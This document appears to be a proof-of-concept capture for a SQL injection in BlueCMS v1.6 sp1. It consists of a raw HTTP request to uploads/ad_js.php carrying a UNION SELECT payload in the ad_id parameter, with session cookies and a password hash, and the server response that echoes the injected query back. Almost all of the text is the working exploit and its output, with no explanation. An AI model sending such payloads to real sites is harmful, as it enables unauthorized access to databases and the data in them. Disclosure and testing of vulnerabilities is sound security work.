 GET /bluecms_v1.6_sp1/uploads/ad_js.php?ad_id=1+union+select+1,2,3,4,5,6,database()
HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1l5l049sefaq6722abl6716ba5; BLUE[user_id]=2; BLUE[user_name]=test;
BLUE[user_pwd]=c5404b2a7270773953973a0a991c5bd0
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:01:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=gb2312
7 Content-Length: 111
8
9 SELECT * FROM blue_ad WHERE ad_id =1 union select 1,2,3,4,5,6,database()<!--
10 document.write("bluecms");
11 -->
12